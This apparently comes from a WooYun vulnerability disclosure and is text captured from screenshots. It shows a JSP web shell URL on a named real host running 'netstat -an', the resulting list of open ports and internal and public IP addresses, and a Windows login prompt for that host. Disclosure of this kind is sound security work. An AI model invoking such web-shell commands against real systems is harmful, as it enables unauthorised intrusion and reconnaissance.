 view-source:http://zuyong.v2tech.com/cmd.jsp?cmd=netstat -an
百度 <
1
2
3 活动连接
4
5 协议 本地地址 外部地址 状态
6 TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
7 TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
8 TCP 0.0.0.0:443 0.0.0.0:0 LISTENING
9 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
10 TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
11 TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
12 TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING
13 TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING
14 TCP 0.0.0.0:1057 0.0.0.0:0 LISTENING
15 TCP 0.0.0.0:1720 0.0.0.0:0 LISTENING
16 TCP 0.0.0.0:3307 0.0.0.0:0 LISTENING
17 TCP 0.0.0.0:5222 0.0.0.0:0 LISTENING
18 TCP 0.0.0.0:5523 0.0.0.0:0 LISTENING
19 TCP 0.0.0.0:5524 0.0.0.0:0 LISTENING
20 TCP 0.0.0.0:5525 0.0.0.0:0 LISTENING
21 TCP 0.0.0.0:5526 0.0.0.0:0 LISTENING
22 TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
23 TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
24 TCP 0.0.0.0:8084 0.0.0.0:0 LISTENING
25 TCP 0.0.0.0:8085 0.0.0.0:0 LISTENING
26 TCP 0.0.0.0:8087 0.0.0.0:0 LISTENING
27 TCP 0.0.0.0:8099 0.0.0.0:0 LISTENING
28 TCP 0.0.0.0:8100 0.0.0.0:0 LISTENING
29 TCP 0.0.0.0:15269 0.0.0.0:0 LISTENING
30 TCP 0.0.0.0:18080 0.0.0.0:0 LISTENING
31 TCP 0.0.0.0:23459 0.0.0.0:0 LISTENING
32 TCP 0.0.0.0:39556 0.0.0.0:0 LISTENING
33 TCP 10.51.98.45:139 0.0.0.0:0 LISTENING
34 TCP 10.51.98.45:7000 0.0.0.0:0 LISTENING
35 TCP 123.57.210.21:80 36.110.120.45:2522 ESTABLISHED
Windows 安全
输入您的凭据
这些凭据将用于连接 zuyong.v2tech.com。
wooyun
●●●●●●
域:
记住我的凭据
确定 取消
www.wooyun.org